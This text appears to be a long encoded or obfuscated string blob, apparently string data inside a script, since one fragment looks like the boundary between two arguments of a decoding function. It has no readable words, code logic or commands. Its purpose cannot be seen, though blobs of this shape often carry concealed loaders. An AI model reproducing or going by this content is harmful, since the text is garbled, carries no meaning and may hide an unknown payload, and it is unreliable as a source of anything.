!Q.Q.I.r..EtDn.QYEyg.fy`.Q=.0.IrPEZN}LICDQ.a.C2EZ!QbhCQP.5Qe\/.EW+EDv9CNZQrz7.cZc.!,9Z.ZrrdZM|.Zh%&urror.DZgI.z.wQ|Zn.hQIZQCqB.B\'SSpkshsZEr"g!kh.sCwQr.EphQbm!Qwn Qr3]Mgw.g2.T..h|Zmp.tqIE.IDQA wQhTCEQgwsh .kck}.hQ.pZ...Z3.\/3.ibwrNShCrYZ0Z{.sEo..\/.hgNC#r.ZVaZ7oQrh\/ZD39ZyCQy..eMSoN.l.rk.i..Zk....VIhZQEgxDlr.+n...rh.jl.S.Zh+Q<]Z.[iskgDdwrhV fSrn.9[?nr..xI9CI..sh..r.\/g.NMDg3hZj.g@tr,.rpZZ.i.7irg5S, Q.M.9.ItZrrSrr.$yx( ZrVgy9ZlZshm.c"\/Z.0.Q..Tg,.CC^D.*gZ\/.0rio\'3u}NZ\/0C.8Qggr.w.Z1Qgwto"< nrC?D.I5(jChrZ9gQ+...Q"tZDv(VliZrI\/I)Eqh00hGQ.r[.rIrt"smc.Z.n0T..lhQogn.xv.EQ{rt#.l|kr(WwQ.rVsQ9N.0gZZzDB..nEsZ.r3gZrhxSZZCt.ELo.D%3Z.wZI.tgZ.4DZQi2%Y1"C\'N.I(DZDZj.&rZJdxq 9oZQ|;=ItZrZf"sQs.QZfhrS!.ZDigQl\/s.=CjNai..r.,zZwS.hoorZ8ow\/ZZZhzM.}Zrq!Ej!sZ.jaMV1Q.pI91c.sRws]ZsZEg.It)QonZrfQDg 3.Z i3.xEQ..vM.wgf siM(yrNQ ik.hwZ|kQNwg.QE.9DD.EZmZrZ.3.!uQ8dZqCrg1.z }3jCgQCaIhr.:i2Q\/3[ZgZQzrfZ00%.IZC.ZQZ.t=ZZ.k0I{xDZQgSEh8drQ(gLVgZZZ.ogM.l3Ertrrgs$0&i.QZZQir!K"Sr:g(.ZSqr8QiI.PhQ2ZtMg..e.IQMgQQ".ms,ZZhQBDEiQa0<.: nT\'qZZCrDs+.P1.{.{C3i0.r. pZD.h#.=p1.ZgII{jhI!IhIu\/{i.Q;Zs.q9IZg I9ZZrZ1gE.z0.CEhQkrCZi.lZw Qk !Q.j.rM5Z..Q!.EEow{C*Q5haVrt..pgg.kzrsZ...QQMfthdI.Q.nr.FZ.w9thQJ.E.b...ZE.,.E[hQZ.&sr\'8gwZtC..r|E.]3rh.y.8QEw<CGD..E\/x*Q.glqr{rQQZZr9M..rZrCQ ..\\fsrDZxQp cFr,G:Tc.CktVr. rf.Q.s[zq [0d.I.ZQxghQBf6ggrriEtT.gQZC=C..MQov^bV.kis8s7.EZk\/nc..rZ.QNQZ.sDQ.I.InMQlC.h:.rD.cQ.UZQZZzrzo.s`QV5..D.h.!..c.Qs Z1srVrIdy.hMACrr.rh.Qj\'rtY.s..jM..M+.jts-QDtIg\/E3k.hg8ZqhrnsZ<grr g.IDMia0QzZ|\/hx0.n8.srlex.riwQyQ.ri.pw..Ey.huz{gqx.D.g{..hbZw.wQ1r dZ}.rQs.2.IsfinEjN. ..S.Zngnts*  ZjwZp+...gnQrnZ.0x0.\/wKZargezssr2no.r CZgC3!.\/ChpsZS.rSrCQrh.sk.w.ZgpmS&rp3griQxqw..TyQf.Z.wGIpQ2 .;r.1.ht.urQ.tSj.DZr3Eof1MlsZQ.AqC.Ij}QIZ$.X0.^rgZha rqMTIr5r0(.rr wCg\/1Q .In9p8I.ukZCiZZn(\/Q.t=-sgrYf8\/.DfQgCjCCi.rqj. n0kdqQs3CC.oZ$..Z.Z .EZk.. aZkC.Ir Zq.p.Qk=\/gapQpqw+E3pgsZrh.M..oDrDsmZrktp..00E\/NZzI\'roDiy )g.\/hNeEN.Z. .Qz.h.3iZwswNrCZQ7rtg. E1Zg \/rhrsEEZQt.rSr<.rN@w qI.sQ.CVqcQ*grnChV..E.oQuChjf.rr2SS7Zk;t.b=t.g9<l&|Zh "UQD9DihZDg2jy)ZrlQw,o.gxCCxs.ZQw.Q.x.DdMvsh.CnZ3QQC.oI6ygHa=n.sQrmkgDE.gqZke.r&8k..yt4_..hq z..hE %QIsNczbs! DZ.3QcZd.QgZEzp.N.ro7QKslp.CZ8bD.h dZw.olhb  .9sZ3[.ZgZ.8QQ.QrwIZZgZsmhMhheZ.pwZ.r wgZT.9ryrrkZ\/p%kr8.Z4Dmh g.gG:c.qenQkbZtQsMggE.r1DC.&VM.*..00zIv9pwZyCs4nQ3QkQIMC lE]Q[IZo.EgDZ7\'r0oj.ZQ.:IQsC.Qg7Msr QQ.h|hfr.Q.{...w..k$j.rBm.fngCgQs Cf|Q.RZmcrQ..IZg.q.wvm4rZsZZsV.ErL..wo).df0Q4++gyst.E r+swMhzdZQVzxyys.sQnj s17.DiIQZtI(jQIhfh.Z->x.z.w .Zr.s N-N.EhrD\/1Ik..T pZwht hDjIrSQ"QgVZx.DnjgnD.SVEsIEZ..zqs8qQZg.kg.(!ps.VZwf b.Ciz.h.\/QEIgdkqk Z7.,Zs0dQroQ.dInQ.Z(lh9n!Zj0ZZzi....Dg.rswQ s QIZQ s&IpEntIh5 efm0cw8.&nyDj..0DXn"lhEr\/s.Cgsss.IC.\'."zZIdaC kE3C.s.CnZ0MIIHr}jE;. .(\/:r Z]VQCm.itrgZs.k. #\/.rr.cs&Qkrgy{i?.Ehh.haQCsNQpnD0*mhhZ2rQZ[Z.ohq{EZao.q>.nsZ3..ZsZgh<.z. .kZQQ iCrx..rJoZCErCZ..j.Dw.ryEEJZZ .N\/&sn;Z.EQrhgLpZ.&hDQ5IQ9?ZI.rMZQrQZMrs0& s.h022s.Zgrn .cZiqQ kg.MSI70y'),yme('saln8roj2ZQujtZomwZCf27INkMvpo.o.qEcVS.tjIpPI...doky.0+.1QE91Q.qr7.tjk2..5l..C>zClohctz.i?1Z..gZ. .IgG.xD.sw.l.gl.Q.N5Nhw+cpgwsMSZm..cw6nf4T&Q.+1Es08.31s.0n.IapjD....zwvZI.sZ%nscQ,..m.yrZ77.EpQipwZhr.4i..?+.tjZQx.\/0zTz7Z...ZZkkQQE.eZrQ\/ \/rdu^r95.QaC+Zi+h157h.hssdlN.k.Bl.z6TMbTZw ar.r4.0..I.6.gQr..trZaCl..fgvIg7k.0rywmsv4b.`ju.#nwZZhnZbr) rtiqhzh.xs..ga1l.28.upZwo\/n"IjS.y\/olockcyQ.mIhupu0DMNhxbZ.jxS ZEunsZn0tE0<.rks..76NqsIt.y.zj..0wZ6woy+.jUCsZ#ap#h .uN,ttoy5ktoZqlx#d0$9.f,\'y..inQ..xjp.ljfoZ7q.43meD0..z9w.wSk6D3.a.3n0.IDZiICyyz..o.Z.3C1.z.MtseqIkci\/r4QyDmg.MZpCzc)z3ErSIDfiQ+k\/.sgJEn5zg+a.i...ImuEm.o1cQobT..D.kZ...1=l.ziE..8w8orzwopn.QMby.+eoCZrr3g..fM.;.qsijr\/g9DZfnCZmVu?.w07kwlgp.r7+spIQ.oh2.Thkpw.o4ax8..Zo7&h9tQ1Z0zxrDx0kit.jgiQExlluj8.sqI..hjkkxM. vQZ.VZ3z3l9h.I=s2Qtp4pi..q.iw#mozrQ.rnZ\/.3lhI.q3lu.NonDerpaQ>.1\\]ryB\'5986{:hwqccvrD9Z6nhsm.95xqkicCt.qQm7d.g61iw..5r..ZM.Zt\/8.jgpcSs.h5[klho.hD1Q@y..ld2.wgni6.jtj..,i8nIre\/LwID#qu .Zwq7.gMbtiiZr".5D8Zh+smp.Q.Do.1S...bf1nj Kd92p6.k6.DLDsgg$k..y.mlfr.lbzi8NcQ.NgykQNSx..9or+xg7rQ7pE2lsI.Th.MZj..Qc.Ig.ds1ow..Tpum.l1g!zL5d8(Zmp0Z.f\'G9k59vu0sg.oqlzMkwZ"ep.Ip.m..vaI.+h5Z.i.wszQ..xryV.rD1k7.M3Z.ihq#M7Ir4Qv0?\/z.tzhZ\/h..h.dQ.lcp,0h.N5+hg5.gE...q.gqs.M.08r*Zefa4k9hD.Cr..dV.g.awbyixnZwsEwt.Q...2a.RslmeIpZmp}f.6ZAr.I5Mkf.kgbZ.Z.jytf.v.\/ttvN.C.gj2^Ggd%Z.. .sIZrZ. hl.\/mynz6ZttyE^\/9yg9sh.jp2Qn2Cl.gmEx.bz.6Sus6d\/mxgw.Zpp.ZhQ9.DN"u24laig.dD+cx.I&Z6q,.gDZwCQ8aDygITxpkVjNSnntr\/ENESg..\/fsQ1e.rnI..p9.r.capqy1=4n3ra0cS.Cjt<zemQh.83CiNsEEsujhtp..9.#.ip.rZm=Z\/i0Q>.hk2tQ6.Dh,bjtS28%HVriuM=x.ZynpD\/7sgk..E.4yZ NCSjZvl+..Z.e...4er0.nhhqjs.EbkE\/..gi.jEk*n 9fZ9l3.db.xqnm.gbQ..*+0"9grYoxCkfh.iiQsp5.\/qbxbw.dq.b+ pec1kem1xvuwE.\/sQoi6fSprQQmmsZqQi1k..oh0.mvtr.QMw+o6 z{1g<rrjx.=TwxN.sogfiZZNj.TZIZ\/I]l..D.j+6NEjE9iq+yE\/+sS0.u8u.w0qxaVf.8r+*m.7+.wzw+kM?skQbDNk.glmgi\/..Qk.eQszVjdBZ&bm`rQ8sDcI.y9f\/8zZwm09EC5.Se9hCEcon.Q1ry23..2Z.k\/.why..p+wixVhrnbr.[.NQDhtSy.tcigzlCp.hkInfZg6DDTi.qtr6.m2.wQZg.rQ4+..+\/.q.rk.jca6zCDM.rhl.+m\/...aZgTcQCr3m7n+.rSy3QGh.g9tp8qwz27.ZaZs.ldcb.11D7M.C0EDaZz.N.DEt5shm.SM.EZC.nM Xl5d.+mrSv86MMQDQ51.x\/..rkmh.Tj38uE.Q.h.kpVIa.x7.8kn .oprw.7f7 yp.d+Q.84t.4rQEI0jnNgbQ3sQ jZjcInC7gjiivv8nMprhC.Sp16d..0ry.Nyni.rMjr.Nyp.3Cqi..j..oKiz..qdl\/wQEiZyZiaSZsri.Zvjyhgvir.Zwz.4qQg0M3N6Nr6t.1vr4odEE.EilZDNxkIhwl.fmiE,j.Q4..mp2...sl.wZn6r.t.9+..#giBhQsQfucsiI.xo.9Z"1.ZSZPxwTE4lxNn...PCT.likpxE.NCyDhQfzs.S*Ip.gZ.Bv.T1..ED5pDz5b.4z.Z6tg:bTmylk 9Zc8Emx3.\/Mj[4w..jwuhmSoy54ag.gxu1p82sqtxn747whyMf6sl0g5.oftyrg0ZgZ1ygI1.se.srgUD6QNr0Vs24Sr\/.tstQtI.ytpxIw.r9lUhZt.lv Qxdnr4xnq.TQMI...u6iM.idj..fdcxccSSTinkj2M96Si.K9.h.z.M.x]TgbQ.EkM.M4)yS.k6i9.TN0ckF94g.NDZ.cmrQQ,sy.D.D\/6hS.ibZlcn0pMQP.ti.ek.>npZZ.slvai.yDxjrlu.k.Z..DSZ\\EIw.iyc.r..5phrTzZ&lzz.M1mZv 1oriCry8Zj.gtsCfQ2rfs.ihsIZi.cI.ap08k4gk.ZQjm..p43QIklb.o..wj7Ei.e.gser9u.wo3d5..TCt\/MCrDoD.4u+Csl.\/.yQeA.i8Z2.Do9VMrydiD^.tE.bkZpgjNl6]yg.wgl.4Inl:6INZ3gQ.blq.nNyS1g..Mrk\/.asbkrV.6\/w.ycs.br.Qq.qoDZq.q5r\/Cn8Qkyrr.D11gp4vr1..l.+EIaDo\/88zjT3nza.aCbTQ5q.\/QwaNgQh0p.VmvCDxi.5b+.lr.6Emk.otgmps.oCulsDps5pVg+iIj.csnZZgssx,ZQpyxh.ui6O4rS..q.Qzaahh,2MaIrxhQv.vq..rs9lQ..rchgZQ.ME1prkr3qQ<#nw6weIyC.d.xbIypN..nt.x+g.8hgZ0sj+tcjsucs\/0.2SyNDS;px.s0I7Q,Q\/Sgtgn.sq.pkkm.\/.0Q6M Qdr"dx.ah.tmsm4nZ+ZlfkQ,glZ.5x2VwsZs}2w.ZrqkscS.x..r.m pM6.Dx\/b0ql$...jym`.6t0Mr;..WZ9EooZr.ukcrQj.cro,p..sc 0D2gZ..Q6Sghwggb.sI.k@Z3Cs.Dv.3.g.iwgkDjbZqhd.NjDrpm.vcioDfem4..DDZ.ok1s6w8C.y5gC..ohTthy6m<lsnCob.75Ih.I..jtI.CxI{ywfio..m5rgnbbCG\/Q0kTsDdZDxnEil88\/.wg.+tpTq0ghspRg1mINhgVz0y7MzQ4cl5g7Vyv.kpZ.sfn9Zzy.x.lu3r.ju.8.-j..Zo.hHm.jTsmwM9J.hk.rmohtsQdxx55IZxps2ru.pTnxQMSD2xmjrxj.nSm.Dw.pth9iqcyaq5Qkzfpp1...5.gep.z.xip.g.twm.qnxqNb.>tSgQ.4dkEg.4.n9.fwwqd1o.Z3.cpzhoz0dxrSm..jnm.xdMd.e4sbr.b1Qk.uu 4ggw8n7b1wp6.zcS.ww.k\/Tzh..Arg.8..x4jVQzw4.QtZZnxtmrlEmg6.4wwy.k48z..OVy*xvmDh.9lZQrvvT2j.xNj7C1ZgrxQr.zhxgq0.kn.19o.Dq.v.7fNZ.ik1ujlqT..wpy+dbke.gNr1p.QC7MsDxmw2E75 Qrqpd7ru.tduvnl41qa...sQysfoc6>.,E.p38.E4q.Dslm5suTt.9mIp.w.I?I1w,19mC2blxw..m.rp2.nY.tQ S.cNC. oVrTf4k.o.rg5fn9Darlrglail.5.31ljsc.\/jQZeis.Q0jm.hlh|.jkh2eqQ.k.Z.lt.yzq.i.1gs.kgo9iko8eEtMMp.Wur.soii+6yjc.srN.1t.Mc.j.hC..g.l{.z.T9qQh..c%DEh.DsgQL.l kCySEZQx.q,5N2XDh.c9m\/...CtQ\/.nqQ.1v\'wuI.. .QhSoQshuqp.+D.ID.kk6f1b.66MxTjZC\/Eg..6oo4c\/Mtnj61m0.n4Q2ITdjk.iC.ro5b....qiE.br.arqjn6DE9\/r.rwytpD.f..dq8rxq6t\/n.0DhmpZ.xQ3Sqyz.<O4mjZnzs.jhssn..+eooh.Ip5C.jeh.vQz.I0iv6pw. 7.iidfC.lr.tf0p.dp5t83ZqD.Zs.hmQ..1m..p9ha+Q.g...oSebgq.jkrzn48ajgicc+zZ53nksM94dtT9qpq\/82l01rb..7.ic\/zl49.Z.t73.TwsSVzjn6h3.Md4.16arGa.p<7iiI.km05tlwdN.w..my+ocw34s.eQxp.QxthhQ91.wjgf5ZrxjQZZxQ C.sm.t.mi9Hb.h.swC.\/051d5Zfy63n.pn4 .CIsujNsl.0pZ36t.cS..|7xtt0yEgsw.7QbNZ.T.pv..yaeQ4tty1h42mp.uQg7.ZwgpQfy7pj\/rrw.ZV.e.gYMddD9eu3&r9.nas.3MxiEN,.M..tjl7qQ.vs.CwNvuc+EeopjsN4ce9kril9mwMj3T..fpxxyhTc.sQqxrg6intDm.5Q76eZjhl.lqlrogZw+itm,I0Q...ededlqvnzxizr9.p.xzokZhph.thwo5QC.mQssZVo.z.upcz.\/eMr7ertQ.g.l.2Z5ycnvCvmti45y.mSot2\/pmQqmb%I.7I.I.hH.zs.4hC0sD12xcia2o.nj..on5I.n.yndpErlkqI3u w1kLvf..wNv8dgN..kqjs..a.N.gxrtk..CV..Nfd.Q.3qbs0..vC.2n.hvQ.aT.9vlm+.r.lsmt.zyo\/xjr.xolru7x.p.1..Lx4f5j*h.Z.i7ZEEIsq+xj2.hdxxv.\/,e.8u0EagtkQI\/.Qm5.0Ii.M.5..kCm.gkprl.V8qwh.mrgk=.oEvrtsxtexC4wjyS1Z2so+y-zkCC51qxZ2zw.ahMxTQu97\/ory\/.styg29.p.v.d+..\/6h6.kplsICp2en.fz.m7w4MggCpj9F)Z.tg24C.MNN(;.yi.pxDpq.bp0ZQg1Xzs8+ZuobbCZltS.iEmrpp.pg3.ts.Nvfbk.iIgq+Qk06sg2.abioumwZ.8t5oo.g8bMz.Q.x.h5SghppyjZ.bwixp.l..1gTt..wpIkwiS..k.nT.qjpuVgQ5o.I.zi.IMt.uw+fIoS.xyiZi.TIplw..21jxDhZQeInSD.+.j7.Qy-kZDC,noZ.l.r1N3x\/c=nw.sZi^Q.M8.".m.g..zVl\/d...T$rT.8Epvbh6.dIk7mV.,iI2..ju6lgu7..e.gMesipuo.2+I.n.vqq09Cwy..isNodk8.\/nq o..r7Q.cEh10e.Izlt..9pD,mr+xwtmu5+owl..iikepEC\/1w.vkkS5TcoytSrS.pph0:iyao0I.r+sSlng.y...Zy7.hkS.\/d2xcSbVncsnp...7l.s2m.xM+jC8xd[\/mnh.9.QSsvj92.wnp..m5y.Qy.0 fw..k.zss.9:.t.%Ishlqx.DC5l8wjoD.sdIaZZhbg.mg9yxMJijT11T6oli.0lQ0r4.onb6.45CS.mNr3.5g8wl3ol...kriTa,46%.hIa7Zhzmrt.TZ 83V5jsM7z tyzaIs.8ZegN.rg7vs.EigpyE8rQxruqt.6Z2.oqp.+Qz2q6aa7Zhy.e2Sjlx.s..l.Qep:Z23mQdcqw.zh2stTN$.SInk,v.hvzr.zkv.wTtxy:u7unYuEh.gx3mtIg7.lM1.bNk.0w.h4lru.te7nZf+.0an.QisyNVcISEM8f3xj3kyf2nMyej.j..ooI5QmvnwwM.5S0zQ.sxlwpQgvo20cpcVudslwyZ.f4dZ46s+EryxZ;p.om.p3j1.Ec.csQzp6k.vliwtmxMC+gyvsvh.z03I.m.sl.._wtg.qsjyyfI5cadl..db.8.j.D5u5Ih\\b..l[.qjgj7q.nq.;nTC.QydQghEmEav+s8c6vVQNtwtQQjI.u.bZoEy0L\/5ybzqSfQfE.1gNk.8xz.hCagE..lcyqj.T.\/.1tn97CQDwq0Q.1CEor..y1Ihmt2.t+.t"..qbnqqk.v45nZdEZ0z+crQ .J0p.w.4pykxSvp7vqQpp7m...sxqn0ilm.gEcv.V2lpDqDp5.jzo1n7kCt.fq.5z8vMxkDZ3DTjxQsi38EzQtggs..vd2xS. zZe.0QoglpQvN.dpswhQtQga?mj6lM.sQ:wZnim0ScgI.a+m\/.hyk9ELyjrar.wimT..t8.+.whg.1v..goem.a.que0E8DDTi8nl0zk1suDMSCgw<b.ugdEld8khjI..IIx.gsij.vd6_\/..sh1CpTiT7wgmmuNl\/qCzjegl.r.maq Mvmj.I.Cd...o.E..nZNw8sQv4qshIoVwodjnNM2u.zg.Z&Ngiv.treQ.xj\/.v.hQ.02.D.qubIy6cnQ7il.Tg.j5N7Cy!2Nd4yTac72ilZeIts4yC2 s vrM.0qvvxlqnw...m.kmx974h+....x.MQihh.ZQeoo.tQbI.Td.ZoS48Q4.C.gS]7IEIgeCk.miof7sMSs6..gmq12kM.CErb4s5oaTx.so.nSgyrZ8M3Zj.Q\/.Sqf.rsnrvgsM.nlNkEwIl0sts.Zh\/Icpm.ZS.VSo.N.xZh wIw8.+moqjD.phZszm.4hlbyv07+.I1s.\/Z9M...hS:dNgrftLh5Z09.@Einxibk\/\/np..8Sm.wzZTtx.V.iwSkbbl.trD.wrp6M4n9ZdQ.xat.lw63.08o\/jdyN51l].iidr6DdSqzqDD.onn D.350Dmn.n.n5r.E.+n\/Tq.p.Q.1.1CN7xl\/..wF5rf3p.QelwSwvmPh. a0n9...tn.61yq-.h.xZ7Qsj1.1..TZZM.Z.5jj7m9d.Zy+E.srQlh.xc..*nQiN.DcbztQ.DxnlZsyGbe..n.ryrQ0.QCrQ.4r1cv\\qgnqQ.6pjko.0k5.ck...mi.gz.n.wpZg3w.bSFxQ.Zl0xe;n..5rc.x:.Dz.nmMrR5n.D.o.Q5sr.f.iri.sdd.oIocwt\/hhtza efu0cZiSl.0a8rQDstk-sZjQ0rV7xjSjpN4VN.7.keY.O.nloMjou.Mo.b+bb.nfT5nj.zr+..7eI.\/k98N4.xDQ.mhwhktm..5 e4rist..img.yShLyTCwDgM$sja88C..s.L.I.vkimTZEag1s8.S.mpTtDrctxt...m...4QN..iz4ZV..t3wsQ. +cz8kZQ..bg6jQviwoV+3jkQTumfflroi5x.Igh6.t+sEt:e0CplkSSBgw.I49TI..Sc.dv(mpZN9.iIt.E.l6nm.8.uqExVQa;-.sj8xlwgPnNlqVuo.Muik.DQgDQZzwQ9.x.fpQxz.QV26Zgxu9.6qn.iv2.SEhQzwI.xIDza..w8.Q2iQ.DrSLl.hg.iz3wjujwOyaym..1Tgun.6ssNxvjjjTMdoWNr2.frry9+E;4lyQ...hgq.uy.ruoynN+y NaihwN..8aSQk+rqurQ2y3.+.Sp.1..+.t0x.\/r.w2c.ic]7smQ.tn.gw4rroZIIii.I0spoq8\/.0dx..6_Izwy.\/6SQjCD-8wv.w+s3km..7lrjQudlQQ6T7"v.Vhsus0ErhICVbk\/hlzb.w.fQ+qhjx9ttQbe.+w7hQvZvfxwNcy3phDgQvE8mixs.tl...yMpzjpnR.i.pfro\/.Vmc...6.rhgww..QsS.rM)xxMhr.n0k0.osm.9xQSb.Sp.bt3dceiDhQwsgV..oeh3SkQ.gx9mmQrqgk.j0sm.0ddMs\/C..t.qigzw.nwm..e0g0zi.;z0AmQp9w.oywkQzQop7sf$Az.\/E.QtoQQxwDbqn..2ohE.s.0Mkg-i1ai..5aZ ..ro5whNb.2ZtMs..kN.\/h..r..7jsqQo8.n.8gx.mQeyMjyNat.4xNnhpsQL0xwDkbiN.gzinScjl\/wp.yD.yjDkgzNQ7.hCpZvZf.py.I\/.2Eq.s9.+ok.Sf.aDSNq.j..Nr.gD.WsQ.6xhhd4SQq79\/ om.rj.miyj5sDgS\'0d.\'ow0Im7fZ!w.mcf6x.M+pi@fgh88jDxylxvrQhaVVh.rc.0ZbID.s8DzwmDvkgQNQgk7.ktlEi6qf.t.wMuao\/4xm.uh.s1.+wI\/qraQ.zwNqCpsx0DrJ.7,Oi..2g.IEktE.HMC.t.pm2d170xior..k.ubVxC..hd..13gz>.1Z.wmNmopZQlyrMo.uoT..QtIiZl.\/rZT\/8jlf6sn.Zboqksgc...3tf>Cmf1V0x9w-lCo.6+vga.4g.Qy.aDg4V0zTomt.nQNzDxSz.+ln.Za82mCNy.ZXld6.uml04.3gn7Cp.rp.y.NZfouNs.btopZ+fj Tzsm.i-niwslg.N.e\/Ijb93o1.r..bgqfM0z.0sv47f410m.lQmcNSnE.93fCn.g.[E0wDVdD..ovzpZ5ypQaTE+wjiz5kS4.q9..dZtk%.v4ocrC.6kw5I.\/ntt9toniQZm.hqqtrt.z .92nwexzxrMfNh\/C.gh.qhqloyk.tnwdq..0UZ.G.pi.2hmmb..g.j.s2krCox830os.fjlr.m.lqr+8z6pkkqxv.emS1ui\'sa.\/qkgbqidE9Zz.Nngp9o#orx.nbbbrT\/nw..tixoV.l5..C.zN9q.ro4.MgSEe1ifgonvryz\/yVIy.a8NrZZ)1c.pvqj6ozrs70ru53u5.E6ynza3b.Sdkg.&m5.vb2lQZt07ipks5.o.Qloulo7s..wna)3.b.ro94xMC8T75%+1+1n.k.lfSnDk;iU,jwy.rz.qD91Miy42m9uEtt.oxNi9.l.n.c-S7Qzd9rem6kQt6lxTkVrakkj..hZajc3..\/opyl2b..g7C.Qgc8xr.wbt2p.1omMcppnZebqw]qk.fCw.siZy.QJ7.mDlxntog0cIEwEhxmgz.1q7top .d.p.0caM.h6Qn2Nwu.yjjue.j5h60om.&f9Ecy1cCsC2.ho.h...gIcziV8hnmZw1.1+cmZ+C.8.gliy.n2r0VM.x.7Sh7Q8kTo9D21Zeht8zshwb.ED7Qql88E.4.p6harjojo.\'.zv8S.hEx.pl.hdhd7.gihprjoqy2rbio3wIo7fwx,.11CnhboQk.oiZf .Z.+Z`zaZ8h.7.SZjn4oggf.Egh...qyDQ.jhIsx+V\/zk3.xZ.cz)Noqr\/iw3g2ea\/qbhis.cu.DxpfoQ.w\/roxEZi3Ex.2z0v6vyx..twofZo.jQlt13zrIv..qcpr5NTurpt4tal9DShn4j1.sElx0xMlp\/7Z3D.oh..9mgI.QI6$jfo5yiffdfZ.r kQ.CQ|wwtq...kwtxsCcyrky.8N087SkThyhmd5QifV\/Zlo.x9h xwaqaifuClZ.8\/+6.vvQ.j.sfl9..nuQCc3uy.,ajZtHkw9E.x\/g\/iy5ikw\/soe.+q1xlk.Cr.xS.iyZD.5o.q.jxl976.rCoQfJ.t...ZMvi.z.ZqVjg2\/olpa.xwpTv6atcQneZ Tc.gl6E.5kxfwAaeg.it\/1.Ck u2Md8.tl.e,8q\'.hft.fS9.nQ.z.bic.7fwo.tsg7eql.g<tzkwxi.l.7t.Z.QVyx.kb\/.zS.cSlrz9xt+z31Thrr.pwbQbV.Dmpz2M3zf0zvhy.Dl..I.ZTQg.rrp1.rd.NgwkCnoSNqlQ7x2nE45bqEQEuQorZ9y.smuQCw1zCgbSr.g 0I..ydxIyo8cQKNws.f..Ipnt"wmQ#Aqh3gd0t5IuhDt\/IvuTqp.0M.2.iL56%l..ovw.N.DtT..5b.xmEE.mz5j.0d.#orym.q.DTI05k.8.+wDH.47.7lQ.z..l.ol\/C1rsb0l.k48GC.uIr..TiZTQmnQi.ZkZjuSt4.4..4.m@Qy5Ej96mgxD.gvogDhor5wjTih8x. .6u.ujYff9jqbp.hnooip..tlSI..7.9.qknto.ZjDIm..#z.1h\/nlc.gb5.Qk.r7i8\/pem.w9.4a;bx<j.z.EU...g9nljSoVly4jbZ.zh<iMDC3hEsSk1 +1.t2oQ06j..zCj.7I.jwTjZ.b.NbxmrlQuoCZpqN.x.7w4jsIEv.yikujk-E.Z..7cl4mkqI..mceIktTtCuof+b+yyl9i.9i+u.dm.8DD.wwI1.hrC.f1CEy.rZcq.i Eas.hh.Mf.acZ.sdjQ.x.rXwgE..5M.w1aybZ6.njtMn4.vsylh.DjT.1q.sD5.n.k3xwxeg.\/7.s+Cqj.8D.7k(rjq^\'sC.DipI1DosVt8xnarQp.crME.vz.qn.hrtvbq..Sp5.\/5wfct2mm.8gN9Q1gxy.ymi.fqrnhQ.prycm6CkM1hg..kdtgm.ywfkgZMZzrQgxeEMr3w.o.6I8hN9g.M>4.z...N..39MVoo.Q3qr6\/.Q7$xg7C.IkZzMlZth3...Qo.Tkow7Z5rSx\\3.p6.zE+gt1h.7lqCpc.-w. nxrEQ7k9E0zb.t.nS.qy.Ie..\'.QsQ.N\/Zon+q6t ky.qSz71l5w..TlTs\/0..Qj.8QI\/.i.rbZmNw.xhoc.x7z.g.z.sc.n.gpZlg..rIj..qQ2g.ym.q.c.b.Q.E.NkCpu.NwNkSQn.&zSC2z7r.4g10zIoxgC43.8u.Z..2ux.ZNdyj8w.1hZ8\/.kr.QkZLI.+lg.zb6oN2QrVI0TMzL0l9\/oQvShQs.yp8.0.gv65ugmqzZ.sEZf8xQrF9nimQzmeqodgphljhkh.Y. k8QyrZahw.3.+QdjIlt2j7.9L2.ga1ZDNhs.m8CMn.EkeQrbgTIrjlhln3p0+C1Evoj..DsITeyupu32ama..9\/+lQz8lI3.Zmh.cj.odmyN3QhQrz.t@m9dmZ.DV(.9nCj4IMhT.?+nlnlf1w2.6:DnZ4d.dsfest.4.QI.n2.lozrd7.D.q4d.ehk9.\/.7Z.2o.xtSi7EPqmx8xZ8+QoftDZT2Ihz2I.703.VSw66..g.r3.r+w2o8l80zEE.MzfIcQzg. joMZ+tEg2Egp6ihT..Nytgo.^Lfq9qi.NsC.ngs3e<D..kC.u1M.q9I75g3.o.DpT.9d5hxg6skbfQ r3tliEgVV.jTl7ga\/nq2\/IDb;1T5+stpn.gNN\/on3495kccIjO.Tv8QNkw+y4IDuhC4jVVo3*.2.hi:..Zgj2..r.3xQ.No..\'4ymiC22qIgEyo.kjDzcV..wu.QI1.j5uvk.zT1x.ryvM.M2613r.p9ENy2kmtoli..rqblI1ujp5nw.5qdz8Q.3itr.jp+.QDI4\/.kn$CjCIol.8pdTh."kiV37lE.uhZ.ha\\Z.fDiIDI.&ewNhu:.ZZu1j..@j.gCc.ZjrDtdl.r4.gE.T7lyxp L8.md+mzsd.l.oslrlZ.jIeb\/NyirDlFwau\/n\/wIs1\/iQrE.NDj$vpniIo.Z2Djpryn.1knng.qg?Qk84Lnbo.k6qrx.n9vZj.6wp.fMiZ.jei4os.x.q+d0rqgw.5.7i$ltewsthpPv9a9hwuM.bxCdpv.oy.krI8.n.x.d60zn.0x.lmp9.t..D6.vjE2tw.r+Cknnz9aZgnIkorvg,..l1ND"Qpw0bQ.0hqt+.4a.pdjrC\/.xdSy+mpb..0M.wc.DVlllST..kz0.6Qc.4tgq6mVlwamQ3wC.rlokj.m5Djn6.zjo.bjlnh1.khiz.Txlk3.VgI..ogwQmp.g+7\/g4oItdMf99mv4My4owx1ttQtcqQC.DDiwiMj..z.9\/ItS0r19oQsEl7k..6.1.aqZ.<rc\/cuwCdy7ZshI.4f2sE5T8EQ.5Qrrsw.g.7nzr2ps+.xD7Z.0uewzhNzn\/6.QQZgQT.lksu(sbrhnf..,sZ.1w.kkxt2ZxxlkNrEl\/Mpxsk..icQ.f NzCNs3tw3.W74zxlb..Sw.vZ`.p7s..j8t4i41.S.bnly\/9sli..nx8.Dr.eTDif.xVE.ksc3n..weoZ25kM.z6i..b+rmsgvcdkcmZ.6skjxlybogbkmuQi+sh..xMhuc..4gl4 5.MoQtIin0C..l.Ng.f2Eqg.n..wxfcChuo.2s\/1MwhvZi8ornegri. 6yQnQ+25zJz.fopjZtmQQrbEgahf.aq6wh1.aMc.wHrku.I95mZfQcj.la.+ prsIZ.n.ou\/l3Tor\/w.l.3IoQrDwrI1hkZg.hn.6d.p3l..3mt8Ww.vhE.ilpZx9.x46zQ.wgf7CT7v.SNl8\/0r.o.wc3 dbp7\/g5}ca.hirkzyw.7Comw9og.oxqo87.sr34E.3 lxk.h2f. 